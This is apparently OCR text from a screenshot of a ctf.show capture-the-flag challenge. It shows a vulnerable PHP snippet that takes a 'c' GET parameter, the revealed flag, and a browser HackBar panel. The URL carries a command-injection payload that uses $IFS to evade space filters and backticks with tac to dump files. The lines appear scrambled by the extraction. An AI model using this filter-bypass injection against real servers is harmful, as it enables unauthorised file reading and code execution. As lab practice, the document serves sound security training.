 $flag="ctfshow{25beec67-a1db-464e-b937-9f4f173d0527}"; */ # @link: https://ctfer.com # @email: h1xa@c
@Last Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /* /dev/null
$c=$_GET['c']; if(isset($_GET['c'])){ */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified
@Date: 2020-09-05 20:49:30 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码 网络 性能 内存 应用 记录器 性能数据分析 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODI
URL
http://0b5c64d1-c2d2-454a-b340-f788d20852d7.challenge.ctf.show/?c=echo$IFS`tac$IFS*`%26%26ls